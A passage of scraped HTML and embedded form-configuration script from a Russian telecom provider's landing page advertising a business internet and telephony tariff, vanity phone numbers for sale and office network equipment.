\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"fastorder-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":43,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"orderlanding-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3909","value":"","id":44,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"orderlanding-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3912","value":"","id":45,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","key":"orderlanding-message","label_pos":"hidden","required":1,"default":"","placeholder":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3915","value":"","id":46,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"HTML","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3918","key":"html_1572448396567","drawerDisabled":false,"id":78,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"orderlanding-submit","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3921","manual_key":true,"drawerDisabled":false,"id":50,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0422\u0430\u0440\u0438\u0444","key":"orderlanding-tariff","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-tariff","element_class":"orderlanding-tariff","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-tariff","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3924","drawerDisabled":false,"value":"","id":47,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"textbox","label":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","key":"orderlanding-promocode","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-promocode","element_class":"orderlanding-promocode","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-promocode","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3927","drawerDisabled":false,"value":"","id":51,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"textarea","label":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0430\u0440\u0438\u0444\u0435","key":"orderlanding-attr","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-attr","element_class":"orderlanding-attr","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-attr","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3930","drawerDisabled":false,"value":"","id":54,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273742117","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3933","drawerDisabled":false,"id":63,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/internet-i-telefoniya-za-1-777-r-v-mesyac\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </div>
				</div>
			</div>
		</div></div></section>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Все телеком услуги в режиме Одного окна</span>
			<p>Еще можем предложить для Вашей компании: FMC связь, Wi-Fi авторизацию, интеграцию с CRM и многое другое. И все это с легкодоступной технической поддержкой.</p>
		</div>
		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Обратный звонок</a></div>
	</div>
	


<section class="advantages_count"><div class="container"><div class="section_title">Преимущества тарифа Бизнес Коннект</div><div class="row align-items-center"><div class="col-12 col-sm-6 col-md-4 col-xl-4 advantages_count_style_1"><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/beznal.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>Единый льготный тариф</span>
												<span>на весь комплекс IT-услуг</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/beznal.png" /></span>
											</span></div><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/stopwatch.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>Безлимитный интернет</span>
												<span>До 100 Мбит/с</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/stopwatch.png" /></span>
											</span></div><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/innovation.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>Многоканальный номер</span>
												<span>и выгодные тарифы на IP-телефонию</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/innovation.png" /></span>
											</span></div></div><div class="show-desktop col-md-4 col-xl-4 advantages_count__logo"><img decoding="async" alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2020/01/otk_operator_svyazi_dlya_biznesa.png" /></div><div class="col-12 col-sm-6 col-md-4 col-xl-4 advantages_count_style_2"><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/support.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Техническая поддержка</span>
												<span>в режиме 24/7</span>
											</span></div><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/sheetgalo4ka.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Лицензированный</span>
												<span>оператор связи</span>
											</span></div><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/mirdetal.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Безналичная оплата</span>
												<span>для юридических лиц</span>
											</span></div></div></div></div></section>



<h2 class="has-text-align-center wp-block-heading">ВЫБЕРИТЕ КРАСИВЫЙ НОМЕР ДЛЯ ВАШЕЙ КОМПАНИИ</h2>



<div class="wp-block-columns has-3-columns is-layout-flex wp-container-core-columns-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="color:#00a0e3;font-size:30px" class="has-text-color has-text-align-center"><strong>Стандартный &#8211; 0 ₽</strong></p>



<p class="has-text-align-center">(495) 640-97-61<br>(499) 371-15-95<br>(495) 181-91-13<br>(499) 371-19-69</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="color:#00a0e3;font-size:30px" class="has-text-color has-text-align-center"><strong>Симпатичный &#8211; 490 ₽</strong></p>



<p class="has-text-align-center">(495) 181-91-39<br>(495) 181-91-49<br>(495) 181-91-59<br>(499) 371-32-99</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="color:#00a0e3;font-size:30px" class="has-text-color has-text-align-center"><strong>Бронзовый &#8211; 990 ₽ </strong></p>



<p class="has-text-align-center">(499) 371-20-20<br>(499) 371-25-25<br>(495) 181-61-99<br>(495) 181-61-33</p>
</div>
</div>



<div class="wp-block-columns has-3-columns is-layout-flex wp-container-core-columns-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="color:#00a0e3;font-size:30px" class="has-text-color has-text-align-center"><strong>Серебряный &#8211; 2 990 ₽</strong></p>



<p class="has-text-align-center">(499) 371-15-00<br>(499) 371-15-77<br>(499) 371-17-07<br>(495) 18-16-123</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="color:#00a0e3;font-size:30px" class="has-text-color has-text-align-center"><strong>Золотой &#8211; 7 990 ₽</strong></p>



<p class="has-text-align-center">(495) 181-61-60<br>(495) 181-91-11<br>(499) 371-2-777<br>(499) 371-3-222</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="color:#00a0e3;font-size:30px" class="has-text-color has-text-align-center"><strong>VIP &#8211; 14 990 ₽ </strong></p>



<p class="has-text-align-center">(495) 181-61-00<br>(495) 181-91-00<br>(495) 181-91-01<br>(499) 371-2-371</p>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Нужно оборудование? Подскажем и установим</span>
			<p>Можете приобрести как самостоятельно, так у нас. В любом случае проконсультируем, подберем все устройства и бесплатно настроим.</p>
		</div>
		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать звонок</a></div>
	</div>
	



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="section_title">Рекомендуемое оборудование</div><div class="owl-carousel owl-theme landing_products_carousel"><div class="item"><a href="https://otktel.ru/product/4g-komplect-internet/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/Complekt-1-150x150.jpg" /><span class="landing_products_carousel__title">4G комплект интернет для офиса: Wifi роутер MikroTik и модем e3372</span><span class="landing_products_carousel__price">7000 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/4g-lte-modem-huawei-e3372/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/IMG_5764-150x150.png" /><span class="landing_products_carousel__title">Huawei e3372 4G LTE модем</span><span class="landing_products_carousel__price">4000 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/mikrotik-hap-rb951ui-2nd/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2020/02/IMG_5761-150x150.png" /><span class="landing_products_carousel__title">Mikrotik HAP RB951UI-2ND</span><span class="landing_products_carousel__price">4300 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/4g-lte-router-zyxel-lte3316/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2020/01/123-150x150.png" /><span class="landing_products_carousel__title">4G LTE роутер Zyxel LTE3316</span><span class="landing_products_carousel__price">11500 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/ip-dect-telefon-gigaset-a540-ip/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/c01723ce11296fee403e4ec6736e61a3-150x150.jpg" /><span class="landing_products_carousel__title">IP/DECT-телефон Gigaset A540 IP</span><span class="landing_products_carousel__price">6500 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/ip-dect-telefon-gigaset-a540h/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/SIP-V2-150x150.jpg" /><span class="landing_products_carousel__title">IP/DECT-телефон Gigaset A540H</span><span class="landing_products_carousel__price">4500 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/ip-telefon-yealink-sip-t19-e2/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/Yealink-T19-150x150.png" /><span class="landing_products_carousel__title">IP-телефон Yealink SIP-T19 E2</span><span class="landing_products_carousel__price">4500 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/ip-telefon-yealink-sip-t21-e2/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/6550523fbf1033dfa86faf95b0817a6a-150x150.png" /><span class="landing_products_carousel__title">IP-телефон Yealink SIP-T21 E2</span><span class="landing_products_carousel__price">6000 руб.</span></a></div></div>
			</div>
			</div>
	<div class="services_form">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-12 col-sm-8 col-xl-9">
					<span>Консультация по услугам</span>
					<p>Специалисты компании ответят на все Ваши вопросы, подберут необходимое оборудование и подготовят коммерческое предложение.</p>
				</div>
				<div class="col-12 col-sm-4 col-xl-3 popbutton_wrapper" style="text-align:center;">
					<a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать</a>
				</div>
			</div>
		</div>
	</div>
</article>
	
<!-- Modal -->
<div class="modal fade" id="order_tarif" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","created_at":"2019-01-17 14:03:21","form_title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["tarif-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["tarif-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["tarif-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["tarif-message"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572448528753"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["tarif-tarif"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["hidden_1549273846352"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 